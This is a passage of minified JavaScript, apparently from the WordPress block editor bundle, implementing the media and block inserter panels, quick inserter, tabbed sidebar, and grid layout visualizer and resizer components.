0,caption:e.caption||void 0},o=e.url,r=e.alt||void 0;"image"===t?(n.url=o,n.alt=r):["video","audio"].includes(t)&&(n.src=o);const i=AB[t],s=(0,d.jsx)(i,{src:e.previewUrl||o,alt:r,controls:"audio"===t||void 0,inert:"true",onError:({currentTarget:t})=>{t.src===e.previewUrl&&(t.src=o)}});return[(0,p.createBlock)(`core/${t}`,n),s]}const LB=["image"],DB={placement:"bottom-end",className:"block-editor-inserter__media-list__item-preview-options__popover"};function OB({category:e,media:t}){if(!e.getReportUrl)return null;const n=e.getReportUrl(t);return(0,d.jsx)(ws.DropdownMenu,{className:"block-editor-inserter__media-list__item-preview-options",label:(0,T.__)("Options"),popoverProps:DB,icon:fv,children:()=>(0,d.jsx)(ws.MenuGroup,{children:(0,d.jsx)(ws.MenuItem,{onClick:()=>window.open(n,"_blank").focus(),icon:RB,children:(0,T.sprintf)((0,T.__)("Report %s"),e.mediaType)})})})}function zB({onClose:e,onSubmit:t}){return(0,d.jsxs)(ws.Modal,{title:(0,T.__)("Insert external image"),onRequestClose:e,className:"block-editor-inserter-media-tab-media-preview-inserter-external-image-modal",children:[(0,d.jsxs)(ws.__experimentalVStack,{spacing:3,children:[(0,d.jsx)("p",{children:(0,T.__)("This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.")}),(0,d.jsx)("p",{children:(0,T.__)("External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.")})]}),(0,d.jsxs)(ws.Flex,{className:"block-editor-block-lock-modal__actions",justify:"flex-end",expanded:!1,children:[(0,d.jsx)(ws.FlexItem,{children:(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"tertiary",onClick:e,children:(0,T.__)("Cancel")})}),(0,d.jsx)(ws.FlexItem,{children:(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"primary",onClick:t,children:(0,T.__)("Insert")})})]})]})}function VB({media:e,onClick:t,category:n}){const[o,r]=(0,h.useState)(!1),[i,s]=(0,h.useState)(!1),[l,a]=(0,h.useState)(!1),[c,u]=(0,h.useMemo)((()=>NB(e,n.mediaType)),[e,n.mediaType]),{createErrorNotice:m,createSuccessNotice:f}=(0,g.useDispatch)(pr.store),{getSettings:b,getBlock:k}=(0,g.useSelect)(ji),{updateBlockAttributes:v}=(0,g.useDispatch)(ji),_=(0,h.useCallback)((e=>{if(l)return;const n=b(),o=(0,p.cloneBlock)(e),{id:i,url:s,caption:c}=o.attributes;i||n.mediaUpload?i?t(o):(a(!0),window.fetch(s).then((e=>e.blob())).then((e=>{const r=(0,Ua.getFilename)(s)||"image.jpg",i=new File([e],r,{type:e.type});n.mediaUpload({filesList:[i],additionalData:{caption:c},onFileChange([e]){(0,$a.isBlobURL)(e.url)||(k(o.clientId)?v(o.clientId,{...o.attributes,id:e.id,url:e.url}):(t({...o,attributes:{...o.attributes,id:e.id,url:e.url}}),f((0,T.__)("Image uploaded and inserted."),{type:"snackbar",id:"inserter-notice"})),a(!1))},allowedTypes:LB,onError(e){m(e,{type:"snackbar",id:"inserter-notice"}),a(!1)}})})).catch((()=>{r(!0),a(!1)}))):r(!0)}),[l,b,t,f,v,m,k]),y="string"==typeof e.title?e.title:e.title?.rendered||(0,T.__)("no title"),x=(0,h.useCallback)((()=>s(!0)),[]),S=(0,h.useCallback)((()=>s(!1)),[]);return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(wC,{isEnabled:!0,blocks:[c],children:({draggable:t,onDragStart:o,onDragEnd:r})=>(0,d.jsx)("div",{className:ms("block-editor-inserter__media-list__list-item",{"is-hovered":i}),draggable:t,onDragStart:o,onDragEnd:r,children:(0,d.jsxs)("div",{onMouseEnter:x,onMouseLeave:S,children:[(0,d.jsx)(ws.Tooltip,{text:y,children:(0,d.jsx)(ws.Composite.Item,{render:(0,d.jsx)("div",{"aria-label":y,role:"option",className:"block-editor-inserter__media-list__item"}),onClick:()=>_(c),children:(0,d.jsxs)("div",{className:"block-editor-inserter__media-list__item-preview",children:[u,l&&(0,d.jsx)("div",{className:"block-editor-inserter__media-list__item-preview-spinner",children:(0,d.jsx)(ws.Spinner,{})})]})})}),!l&&(0,d.jsx)(OB,{category:n,media:e})]})})}),o&&(0,d.jsx)(zB,{onClose:()=>r(!1),onSubmit:()=>{t((0,p.cloneBlock)(c)),f((0,T.__)("Image inserted."),{type:"snackbar",id:"inserter-notice"}),r(!1)}})]})}var FB=function({mediaList:e,category:t,onClick:n,label:o=(0,T.__)("Media List")}){return(0,d.jsx)(ws.Composite,{role:"listbox",className:"block-editor-inserter__media-list","aria-label":o,children:e.map(((e,o)=>(0,d.jsx)(VB,{media:e,category:t,onClick:n},e.id||e.sourceId||o)))})};function HB({rootClientId:e,onInsert:t,category:n}){const[o,r,i]=(0,m.useDebouncedInput)(),{mediaList:s,isLoading:l}=function(e,t={}){const[n,o]=(0,h.useState)(),[r,i]=(0,h.useState)(!1),s=(0,h.useRef)();return(0,h.useEffect)((()=>{(async()=>{const n=JSON.stringify({category:e.name,...t});s.current=n,i(!0),o([]);const r=await(e.fetch?.(t));n===s.current&&(o(r),i(!1))})()}),[e.name,...Object.values(t)]),{mediaList:n,isLoading:r}}(n,{per_page:i?20:10,search:i}),a="block-editor-inserter__media-panel",c=n.labels.search_items||(0,T.__)("Search");return(0,d.jsxs)("div",{className:a,children:[(0,d.jsx)(ws.SearchControl,{__nextHasNoMarginBottom:!0,className:`${a}-search`,onChange:r,value:o,label:c,placeholder:c}),l&&(0,d.jsx)("div",{className:`${a}-spinner`,children:(0,d.jsx)(ws.Spinner,{})}),!l&&!s?.length&&(0,d.jsx)(AC,{}),!l&&!!s?.length&&(0,d.jsx)(FB,{rootClientId:e,onClick:t,mediaList:s,category:n})]})}const UB=["image","video","audio"];var GB=function({rootClientId:e,selectedCategory:t,onSelectCategory:n,onInsert:o,children:r}){const i=function(e){const[t,n]=(0,h.useState)([]),o=(0,g.useSelect)((e=>G(e(ji)).getInserterMediaCategories()),[]),{canInsertImage:r,canInsertVideo:i,canInsertAudio:s}=(0,g.useSelect)((t=>{const{canInsertBlockType:n}=t(ji);return{canInsertImage:n("core/image",e),canInsertVideo:n("core/video",e),canInsertAudio:n("core/audio",e)}}),[e]);return(0,h.useEffect)((()=>{(async()=>{const e=[];if(!o)return;const t=new Map(await Promise.all(o.map((async e=>{if(e.isExternalResource)return[e.name,!0];let t=[];try{t=await e.fetch({per_page:1})}catch(e){}return[e.name,!!t.length]})))),l={image:r,video:i,audio:s};o.forEach((n=>{l[n.mediaType]&&t.get(n.name)&&e.push(n)})),e.length&&n(e)})()}),[r,i,s,o]),t}(e),s=(0,m.useViewportMatch)("medium","<"),l=(0,h.useCallback)((e=>{if(!e?.url)return;const[t]=NB(e,e.type);o(t)}),[o]),a=(0,h.useMemo)((()=>i.map((e=>({...e,label:e.labels.name})))),[i]);return a.length?(0,d.jsxs)(d.Fragment,{children:[!s&&(0,d.jsxs)("div",{className:"block-editor-inserter__media-tabs-container",children:[(0,d.jsx)(MB,{categories:a,selectedCategory:t,onSelectCategory:n,children:r}),(0,d.jsx)(Xa,{children:(0,d.jsx)(Ya,{multiple:!1,onSelect:l,allowedTypes:UB,render:({open:e})=>(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,onClick:t=>{t.target.focus(),e()},className:"block-editor-inserter__media-library-button",variant:"secondary","data-unstable-ignore-focus-outside-for-relatedtarget":".media-modal",children:(0,T.__)("Open Media Library")})})})]}),s&&(0,d.jsx)(wB,{categories:a,children:t=>(0,d.jsx)(HB,{onInsert:o,rootClientId:e,category:t})})]}):(0,d.jsx)(AC,{})};const{Fill:$B,Slot:WB}=(0,ws.createSlotFill)("__unstableInserterMenuExtension");$B.Slot=WB;var KB=$B;const ZB=(e,t)=>t?(e.sort((({id:e},{id:n})=>{let o=t.indexOf(e),r=t.indexOf(n);return o<0&&(o=t.length),r<0&&(r=t.length),o-r})),e):e,qB=[];var YB=function({filterValue:e,onSelect:t,onHover:n,onHoverPattern:o,rootClientId:r,clientId:i,isAppender:s,__experimentalInsertionIndex:l,maxBlockPatterns:a,maxBlockTypes:c,showBlockDirectory:u=!1,isDraggable:p=!0,shouldFocusBlock:f=!0,prioritizePatterns:b,selectBlockOnInsert:k,isQuick:v}){const _=(0,m.useDebounce)(Uo.speak,500),{prioritizedBlocks:y}=(0,g.useSelect)((e=>{const t=e(ji).getBlockListSettings(r);return{prioritizedBlocks:t?.prioritizedInserterBlocks||qB}}),[r]),[x,S]=KC({onSelect:t,rootClientId:r,clientId:i,isAppender:s,insertionIndex:l,shouldFocusBlock:f,selectBlockOnInsert:k}),[w,C,B,I]=MC(x,S,v),[j,,E]=ZC(S,x,void 0,v),M=(0,h.useMemo)((()=>{if(0===a)return[];const t=mB(j,e);return void 0!==a?t.slice(0,a):t}),[e,j,a]);let P=c;b&&M.length>2&&(P=0);const R=(0,h.useMemo)((()=>{if(0===P)return[];let t=xt(w.filter((e=>"core/block"!==e.name)),"frecency","desc");!e&&y.length&&(t=ZB(t,y));const n=gB(t,C,B,e);return void 0!==P?n.slice(0,P):n}),[e,w,C,B,P,y]);(0,h.useEffect)((()=>{if(!e)return;const t=R.length+M.length,n=(0,T.sprintf)((0,T._n)("%d result found.","%d results found.",t),t);_(n)}),[e,_,R,M]);const A=(0,m.useAsyncList)(R,{step:9}),N=R.length>0||M.length>0,L=!!R.length&&(0,d.jsx)(TC,{title:(0,d.jsx)(ws.VisuallyHidden,{children:(0,T.__)("Blocks")}),children:(0,d.jsx)(EC,{items:A,onSelect:I,onHover:n,label:(0,T.__)("Blocks"),isDraggable:p})}),D=!!M.length&&(0,d.jsx)(TC,{title:(0,d.jsx)(ws.VisuallyHidden,{children:(0,T.__)("Block patterns")}),children:(0,d.jsx)("div",{className:"block-editor-inserter__quick-inserter-patterns",children:(0,d.jsx)($C,{blockPatterns:M,onClickPattern:E,onHover:o,isDraggable:p})})});return(0,d.jsxs)(RC,{children:[!u&&!N&&(0,d.jsx)(AC,{}),b?D:L,!!R.length&&!!M.length&&(0,d.jsx)("div",{className:"block-editor-inserter__quick-inserter-separator"}),b?L:D,u&&(0,d.jsx)(KB.Slot,{fillProps:{onSelect:I,onHover:n,filterValue:e,hasItems:N,rootClientId:x},children:e=>e.length?e:N?null:(0,d.jsx)(AC,{})})]})},XB=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M12 13.06l3.712 3.713 1.061-1.06L13.061 12l3.712-3.712-1.06-1.06L12 10.938 8.288 7.227l-1.061 1.06L10.939 12l-3.712 3.712 1.06 1.061L12 13.061z"})});const{Tabs:QB}=G(ws.privateApis);var JB=(0,h.forwardRef)((function({defaultTabId:e,onClose:t,onSelect:n,selectedTab:o,tabs:r,closeButtonLabel:i},s){return(0,d.jsx)("div",{className:"block-editor-tabbed-sidebar",children:(0,d.jsxs)(QB,{selectOnMove:!1,defaultTabId:e,onSelect:n,selectedTabId:o,children:[(0,d.jsxs)("div",{className:"block-editor-tabbed-sidebar__tablist-and-close-button",children:[(0,d.jsx)(ws.Button,{className:"block-editor-tabbed-sidebar__close-button",icon:XB,label:i,onClick:()=>t(),size:"compact"}),(0,d.jsx)(QB.TabList,{className:"block-editor-tabbed-sidebar__tablist",ref:s,children:r.map((e=>(0,d.jsx)(QB.Tab,{tabId:e.name,className:"block-editor-tabbed-sidebar__tab",children:e.title},e.name)))})]}),r.map((e=>(0,d.jsx)(QB.TabPanel,{tabId:e.name,focusable:!1,className:"block-editor-tabbed-sidebar__tabpanel",ref:e.panelRef,children:e.panel},e.name)))]})})}));function eI(e=!0){const{setZoomLevel:t,resetZoomLevel:n}=G((0,g.useDispatch)(ji)),{isZoomedOut:o,isZoomOut:r}=(0,g.useSelect)((e=>{const{isZoomOut:t}=G(e(ji));return{isZoomedOut:t(),isZoomOut:t}}),[]),i=(0,h.useRef)(!1),s=(0,h.useRef)(e);(0,h.useEffect)((()=>{o!==s.current&&(i.current=!1)}),[o]),(0,h.useEffect)((()=>(s.current=e,e!==r()&&(i.current=!0,e?t("auto-scaled"):n()),()=>{i.current&&r()&&n()})),[e,r,n,t])}const tI=()=>{};const nI=(0,h.forwardRef)((function({rootClientId:e,clientId:t,isAppender:n,__experimentalInsertionIndex:o,onSelect:r,showInserterHelpPanel:i,showMostUsedBlocks:s,__experimentalFilterValue:l="",shouldFocusBlock:a=!0,onPatternCategorySelection:c,onClose:u,__experimentalInitialTab:p,__experimentalInitialCategory:f},b){const{isZoomOutMode:k,hasSectionRootClientId:v}=(0,g.useSelect)((e=>{const{isZoomOut:t,getSectionRootClientId:n}=G(e(ji));return{isZoomOutMode:t(),hasSectionRootClientId:!!n()}}),[]),[_,y,x]=(0,m.useDebouncedInput)(l),[S,w]=(0,h.useState)(null),[C,B]=(0,h.useState)(f),[I,j]=(0,h.useState)("all"),[E,M]=(0,h.useState)(null),P=(0,m.useViewportMatch)("large"),[R,A]=(0,h.useState)(p||(k?"patterns":"blocks"));eI(v&&("patterns"===R||"media"===R)&&P);const[N,L,D]=KC({rootClientId:e,clientId:t,isAppender:n,insertionIndex:o,shouldFocusBlock:a}),O=(0,h.useRef)(),z=(0,h.useCallback)(((e,t,n,o)=>{L(e,t,n,o),r(e),window.requestAnimationFrame((()=>{a||O.current?.contains(b.current.ownerDocument.activeElement)||O.current?.querySelector("button").focus()}))}),[L,r,a]),V=(0,h.useCallback)(((e,t,...n)=>{D(!1),L(e,{patternName:t},...n),r()}),[L,r]),F=(0,h.useCallback)((e=>{D(e),w(e)}),[D,w]),H=(0,h.useCallback)(((e,t)=>{B(e),j(t),c?.()}),[B,c]),U="patterns"===R&&!x&&!!C,$="media"===R&&!!E,W=(0,h.useMemo)((()=>"media"===R?null:(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.SearchControl,{__nextHasNoMarginBottom:!0,className:"block-editor-inserter__search",onChange:e=>{S&&w(null),y(e)},value:_,label:(0,T.__)("Search"),placeholder:(0,T.__)("Search")}),!!x&&(0,d.jsx)(YB,{filterValue:x,onSelect:r,onHover:F,rootClientId:e,clientId:t,isAppender:n,__experimentalInsertionIndex:o,showBlockDirectory:!0,shouldFocusBlock:a,prioritizePatterns:"patterns"===R})]})),[R,S,w,y,_,x,r,F,a,t,e,o,n]),K=(0,h.useMemo)((()=>(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)("div",{className:"block-editor-inserter__block-list",children:(0,d.jsx)(DC,{ref:O,rootClientId:N,onInsert:z,onHover:F,showMostUsedBlocks:s})}),i&&(0,d.jsxs)("div",{className:"block-editor-inserter__tips",children:[(0,d.jsx)(ws.VisuallyHidden,{as:"h2",children:(0,T.__)("A tip for using the block editor")}),(0,d.jsx)(Kb,{})]})]})),[N,z,F,s,i]),Z=(0,h.useMemo)((()=>(0,d.jsx)(PB,{rootClientId:N,onInsert:V,onSelectCategory:H,selectedCategory:C,children:U&&(0,d.jsx)(EB,{rootClientId:N,onInsert:V,category:C,patternFilter:I,showTitlesAsTooltip:!0})})),[N,V,H,I,C,U]),q=(0,h.useMemo)((()=>(0,d.jsx)(GB,{rootClientId:N,selectedCategory:E,onSelectCategory:M,onInsert:z,children:$&&(0,d.jsx)(HB,{rootClientId:N,onInsert:z,category:E})})),[N,z,E,M,$]),Y=(0,h.useRef)();return(0,h.useLayoutEffect)((()=>{Y.current&&window.requestAnimationFrame((()=>{Y.current.querySelector('[role="tab"][aria-selected="true"]')?.focus()}))}),[]),(0,d.jsxs)("div",{className:ms("block-editor-inserter__menu",{"show-panel":U||$,"is-zoom-out":k}),ref:b,children:[(0,d.jsx)("div",{className:"block-editor-inserter__main-area",children:(0,d.jsx)(JB,{ref:Y,onSelect:e=>{"patterns"!==e&&B(null),A(e)},onClose:u,selectedTab:R,closeButtonLabel:(0,T.__)("Close Block Inserter"),tabs:[{name:"blocks",title:(0,T.__)("Blocks"),panel:(0,d.jsxs)(d.Fragment,{children:[W,"blocks"===R&&!x&&K]})},{name:"patterns",title:(0,T.__)("Patterns"),panel:(0,d.jsxs)(d.Fragment,{children:[W,"patterns"===R&&!x&&Z]})},{name:"media",title:(0,T.__)("Media"),panel:(0,d.jsxs)(d.Fragment,{children:[W,q]})}]})}),i&&S&&(0,d.jsx)(ws.Popover,{className:"block-editor-inserter__preview-container__popover",placement:"right-start",offset:16,focusOnMount:!1,animate:!1,children:(0,d.jsx)(_C,{item:S})})]})}));var oI=(0,h.forwardRef)((function(e,t){return(0,d.jsx)(nI,{...e,onPatternCategorySelection:tI,ref:t})}));function rI({onSelect:e,rootClientId:t,clientId:n,isAppender:o,selectBlockOnInsert:r,hasSearch:i=!0}){const[s,l]=(0,h.useState)(""),[a,c]=KC({onSelect:e,rootClientId:t,clientId:n,isAppender:o,selectBlockOnInsert:r}),[u]=MC(a,c,!0),{setInserterIsOpened:p,insertionIndex:m}=(0,g.useSelect)((e=>{const{getSettings:t,getBlockIndex:o,getBlockCount:r}=e(ji),i=t(),s=o(n),l=r();return{setInserterIsOpened:i.__experimentalSetIsInserterOpened,insertionIndex:-1===s?l:s}}),[n]),f=i&&u.length>6;(0,h.useEffect)((()=>{p&&p(!1)}),[p]);return(0,d.jsxs)("div",{className:ms("block-editor-inserter__quick-inserter",{"has-search":f,"has-expand":p}),children:[f&&(0,d.jsx)(ws.SearchControl,{__nextHasNoMarginBottom:!0,className:"block-editor-inserter__search",value:s,onChange:e=>{l(e)},label:(0,T.__)("Search"),placeholder:(0,T.__)("Search")}),(0,d.jsx)("div",{className:"block-editor-inserter__quick-inserter-results",children:(0,d.jsx)(YB,{filterValue:s,onSelect:e,rootClientId:t,clientId:n,isAppender:o,maxBlockPatterns:s?2:0,maxBlockTypes:6,isDraggable:!1,selectBlockOnInsert:r,isQuick:!0})}),p&&(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,className:"block-editor-inserter__quick-inserter-expand",onClick:()=>{p({filterValue:s,onSelect:e,rootClientId:t,insertionIndex:m})},"aria-label":(0,T.__)("Browse all. This will open the main inserter panel in the editor toolbar."),children:(0,T.__)("Browse all")})]})}const iI=({onToggle:e,disabled:t,isOpen:n,blockTitle:o,hasSingleBlockType:r,toggleProps:i={}})=>{const{as:s=ws.Button,label:l,onClick:a,...c}=i;let u=l;return!u&&r?u=(0,T.sprintf)((0,T._x)("Add %s","directly add the only allowed block"),o):u||(u=(0,T._x)("Add block","Generic label for block inserter button")),(0,d.jsx)(s,{__next40pxDefaultSize:!i.as||void 0,icon:cc,label:u,tooltipPosition:"bottom",onClick:function(t){e&&e(t),a&&a(t)},className:"block-editor-inserter__toggle","aria-haspopup":!r&&"true","aria-expanded":!r&&n,disabled:t,...c})};class sI extends h.Component{constructor(){super(...arguments),this.onToggle=this.onToggle.bind(this),this.renderToggle=this.renderToggle.bind(this),this.renderContent=this.renderContent.bind(this)}onToggle(e){const{onToggle:t}=this.props;t&&t(e)}renderToggle({onToggle:e,isOpen:t}){const{disabled:n,blockTitle:o,hasSingleBlockType:r,directInsertBlock:i,toggleProps:s,hasItems:l,renderToggle:a=iI}=this.props;return a({onToggle:e,isOpen:t,disabled:n||!l,blockTitle:o,hasSingleBlockType:r,directInsertBlock:i,toggleProps:s})}renderContent({onClose:e}){const{rootClientId:t,clientId:n,isAppender:o,showInserterHelpPanel:r,__experimentalIsQuick:i,onSelectOrClose:s,selectBlockOnInsert:l}=this.props;return i?(0,d.jsx)(rI,{onSelect:t=>{const n=Array.isArray(t)&&t?.length?t[0]:t;s&&"function"==typeof s&&s(n),e()},rootClientId:t,clientId:n,isAppender:o,selectBlockOnInsert:l}):(0,d.jsx)(oI,{onSelect:()=>{e()},rootClientId:t,clientId:n,isAppender:o,showInserterHelpPanel:r})}render(){const{position:e,hasSingleBlockType:t,directInsertBlock:n,insertOnlyAllowedBlock:o,__experimentalIsQuick:r,onSelectOrClose:i}=this.props;return t||n?this.renderToggle({onToggle:o}):(0,d.jsx)(ws.Dropdown,{className:"block-editor-inserter",contentClassName:ms("block-editor-inserter__popover",{"is-quick":r}),popoverProps:{position:e,shift:!0},onToggle:this.onToggle,expandOnMobile:!0,headerTitle:(0,T.__)("Add a block"),renderToggle:this.renderToggle,renderContent:this.renderContent,onClose:i})}}var lI=(0,m.compose)([(0,g.withSelect)(((e,{clientId:t,rootClientId:n,shouldDirectInsert:o=!0})=>{const{getBlockRootClientId:r,hasInserterItems:i,getAllowedBlocks:s,getDirectInsertBlock:l}=e(ji),{getBlockVariations:a}=e(p.store),c=s(n=n||r(t)||void 0),u=o&&l(n),d=1===c?.length&&0===a(c[0].name,"inserter")?.length;let h=!1;return d&&(h=c[0]),{hasItems:i(n),hasSingleBlockType:d,blockTitle:h?h.title:"",allowedBlockType:h,directInsertBlock:u,rootClientId:n}})),(0,g.withDispatch)(((e,t,{select:n})=>({insertOnlyAllowedBlock(){const{rootClientId:o,clientId:r,isAppender:i,hasSingleBlockType:s,allowedBlockType:l,directInsertBlock:a,onSelectOrClose:c,selectBlockOnInsert:u}=t;if(!s&&!a)return;const{insertBlock:d}=e(ji);let h;if(a){const e=function(e){const{getBlock:t,getPreviousBlockClientId:i}=n(ji);if(!e||!r&&!o)return{};const s={};let l={};if(r){const e=t(r),n=t(i(r));e?.name===n?.name&&(l=n?.attributes||{})}else{const e=t(o);if(e?.innerBlocks?.length){const t=e.innerBlocks[e.innerBlocks.length-1];a&&a?.name===t.name&&(l=t.attributes)}}return e.forEach((e=>{l.hasOwnProperty(e)&&(s[e]=l[e])})),s}(a.attributesToCopy);h=(0,p.createBlock)(a.name,{...a.attributes||{},...e})}else h=(0,p.createBlock)(l.name);d(h,function(){const{getBlockIndex:e,getBlockSelectionEnd:t,getBlockOrder:s,getBlockRootClientId:l}=n(ji);if(r)return e(r);const a=t();return!i&&a&&l(a)===o?e(a)+1:s(o).length}(),o,u),c&&c(h);const g=(0,T.sprintf)((0,T.__)("%s block added"),l.title);(0,Uo.speak)(g)}}))),(0,m.ifCondition)((({hasItems:e,isAppender:t,rootClientId:n,clientId:o})=>e||!t&&!n&&!o))])(sI);function aI({rootClientId:e,className:t,onFocus:n,tabIndex:o,onSelect:r},i){return(0,d.jsx)(lI,{position:"bottom center",rootClientId:e,__experimentalIsQuick:!0,onSelectOrClose:(...e)=>{r&&"function"==typeof r&&r(...e)},renderToggle:({onToggle:e,disabled:r,isOpen:s,blockTitle:l,hasSingleBlockType:a})=>{const c=!a,u=a?(0,T.sprintf)((0,T._x)("Add %s","directly add the only allowed block"),l):(0,T._x)("Add block","Generic label for block inserter button");return(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,ref:i,onFocus:n,tabIndex:o,className:ms(t,"block-editor-button-block-appender"),onClick:e,"aria-haspopup":c?"true":void 0,"aria-expanded":c?s:void 0,disabled:r,label:u,showTooltip:!0,children:(0,d.jsx)(Ol,{icon:cc})})},isAppender:!0})}const cI=(0,h.forwardRef)(((e,t)=>(I()("wp.blockEditor.ButtonBlockerAppender",{alternative:"wp.blockEditor.ButtonBlockAppender",since:"5.9"}),aI(e,t))));var uI=(0,h.forwardRef)(aI);function dI({clientId:e,contentRef:t,parentLayout:n}){const o=(0,g.useSelect)((e=>e(ji).getSettings().isDistractionFree),[]),r=bh(e);if(o||!r)return null;const i=n?.isManualPlacement&&window.__experimentalEnableGridInteractivity;return(0,d.jsx)(pI,{gridClientId:e,gridElement:r,isManualGrid:i,ref:t})}const pI=(0,h.forwardRef)((({gridClientId:e,gridElement:t,isManualGrid:n},o)=>{const[r,i]=(0,h.useState)((()=>$b(t))),[s,l]=(0,h.useState)(!1);return(0,h.useEffect)((()=>{const e=()=>i($b(t)),n=new window.ResizeObserver(e);n.observe(t,{box:"border-box"});const o=new window.ResizeObserver(e);return o.observe(t),()=>{n.disconnect(),o.disconnect()}}),[t]),(0,h.useEffect)((()=>{function e(){l(!0)}function t(){l(!1)}return document.addEventListener("drag",e),document.addEventListener("dragend",t),()=>{document.removeEventListener("drag",e),document.removeEventListener("dragend",t)}}),[]),(0,d.jsx)(of,{className:ms("block-editor-grid-visualizer",{"is-dropping-allowed":s}),clientId:e,__unstablePopoverSlot:"__unstable-block-tools-after",children:(0,d.jsx)("div",{ref:o,className:"block-editor-grid-visualizer__grid",style:r.style,children:n?(0,d.jsx)(hI,{gridClientId:e,gridInfo:r}):Array.from({length:r.numItems},((e,t)=>(0,d.jsx)(gI,{color:r.currentColor},t)))})})}));function hI({gridClientId:e,gridInfo:t}){const[n,o]=(0,h.useState)(null),r=(0,g.useSelect)((t=>{const{getBlockOrder:n,getBlockStyles:o}=G(t(ji));return o(n(e))}),[e]),i=(0,h.useMemo)((()=>{const e=[];for(const t of Object.values(r)){const{columnStart:n,rowStart:o,columnSpan:r=1,rowSpan:i=1}=t?.layout??{};n&&o&&e.push(new Fb({columnStart:n,rowStart:o,columnSpan:r,rowSpan:i}))}return e}),[r]);return Vb(1,t.numRows).map((r=>Vb(1,t.numColumns).map((s=>{const l=i.some((e=>e.contains(s,r))),a=n?.contains(s,r)??!1;return(0,d.jsx)(gI,{color:t.currentColor,className:a&&"is-highlighted",children:l?(0,d.jsx)(fI,{column:s,row:r,gridClientId:e,gridInfo:t,setHighlightedRect:o}):(0,d.jsx)(bI,{column:s,row:r,gridClientId:e,gridInfo:t,setHighlightedRect:o})},`${r}-${s}`)}))))}function gI({color:e,children:t,className:n}){return(0,d.jsx)("div",{className:ms("block-editor-grid-visualizer__cell",n),style:{boxShadow:`inset 0 0 0 1px color-mix(in srgb, ${e} 20%, #0000)`,color:e},children:t})}function mI(e,t,n,o,r){const{getBlockAttributes:i,getBlockRootClientId:s,canInsertBlockType:l,getBlockName:a}=(0,g.useSelect)(ji),{updateBlockAttributes:c,moveBlocksToPosition:u,__unstableMarkNextChangeAsNotPersistent:d}=(0,g.useDispatch)(ji),p=km(n,o.numColumns);return function({validateDrag:e,onDragEnter:t,onDragLeave:n,onDrop:o}){const{getDraggedBlockClientIds:r}=(0,g.useSelect)(ji);return(0,m.__experimentalUseDropZone)({onDragEnter(){const[n]=r();n&&e(n)&&t(n)},onDragLeave(){n()},onDrop(){const[t]=r();t&&e(t)&&o(t)}})}({validateDrag(r){const s=a(r);if(!l(s,n))return!1;const c=i(r),u=new Fb({columnStart:e,rowStart:t,columnSpan:c.style?.layout?.columnSpan,rowSpan:c.style?.layout?.rowSpan});return new Fb({columnSpan:o.numColumns,rowSpan:o.numRows}).containsRect(u)},onDragEnter(n){const o=i(n);r(new Fb({columnStart:e,rowStart:t,columnSpan:o.style?.layout?.columnSpan,rowSpan:o.style?.layout?.rowSpan}))},onDragLeave(){r((n=>n?.columnStart===e&&n?.rowStart===t?null:n))},onDrop(o){r(null);const l=i(o);c(o,{style:{...l.style,layout:{...l.style?.layout,columnStart:e,rowStart:t}}}),d(),u([o],s(o),n,p(e,t))}})}function fI({column:e,row:t,gridClientId:n,gridInfo:o,setHighlightedRect:r}){return(0,d.jsx)("div",{className:"block-editor-grid-visualizer__drop-zone",ref:mI(e,t,n,o,r)})}function bI({column:e,row:t,gridClientId:n,gridInfo:o,setHighlightedRect:r}){const{updateBlockAttributes:i,moveBlocksToPosition:s,__unstableMarkNextChangeAsNotPersistent:l}=(0,g.useDispatch)(ji),a=km(n,o.numColumns);return(0,d.jsx)(uI,{rootClientId:n,className:"block-editor-grid-visualizer__appender",ref:mI(e,t,n,o,r),style:{color:o.currentColor},onSelect:o=>{o&&(i(o.clientId,{style:{layout:{columnStart:e,rowStart:t}}}),l(),s([o.clientId],n,n,a(e,t)))}})}function kI({clientId:e,bounds:t,onChange:n,parentLayout:o}){const r=bh(e),i=r?.parentElement,{isManualPlacement:s}=o;return r&&i?(0,d.jsx)(vI,{clientId:e,bounds:t,blockElement:r,rootBlockElement:i,onChange:n,isManualGrid:s&&window.__experimentalEnableGridInteractivity}):null}function vI({clientId:e,bounds:t,blockElement:n,rootBlockElement:o,onChange:r,isManualGrid:i}){const[s,l]=(0,h.useState)(null),[a,c]=(0,h.useState)({top:!1,bottom:!1,left:!1,right:!1});(0,h.useEffect)((()=>{const e=new window.ResizeObserver((()=>{const e=n.getBoundingClientRect(),t=o.getBoundingClientRect();c({top:e.top>t.top,bottom:e.bottom<t.bottom,left:e.left>t.left,right:e.right<t.right})}));return e.observe(n),()=>e.disconnect()}),[n,o]);const u={right:"left",left:"right"},p={top:"flex-end",bottom:"flex-start"},g={display:"flex",justifyContent:"center",alignItems:"center",...u[s]&&{justifyContent:u[s]},...p[s]&&{alignItems:p[s]}};return(0,d.jsx)(of,{className:"block-editor-grid-item-resizer",clientId:e,__unstablePopoverSlot:"__unstable-block-tools-after",additionalStyles:g,children:(0,d.jsx)(ws.ResizableBox,{className:"block-editor-grid-item-resizer__box",size:{width:"100%",height:"100%"},enable:{bottom:a.bottom,bottomLeft:!1,bottomRight:!1,left:a.left,right:a.right,top:a.top,topLeft:!1,topRight:!1},bounds:t,boundsByDirection:!0,onPointerDown:({target:e,pointerId:t})=>{e.setPointerCapture(t)},onResizeStart:(e,t)=>{l(t)},onResizeStop:(e,t,s)=>{const l=parseFloat(Hb(o,"column-gap")),a=parseFloat(Hb(o,"row-gap")),c=Ub(Hb(o,"grid-template-columns"),l),u=Ub(Hb(o,"grid-template-rows"),a),d=new window.DOMRect(n.offsetLeft+s.offsetLeft,n.offsetTop+s.offsetTop,s.offsetWidth,s.offsetHeight),p=Gb(c,d.left)+1,h=Gb(u,d.top)+1,g=Gb(c,d.right,"end")+1,m=Gb(u,d.bottom,"end")+1;r({columnSpan:g-p+1,rowSpan:m-h+1,columnStart:i?p:void 0,rowStart:i?h:void 0})}})})}var _I=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 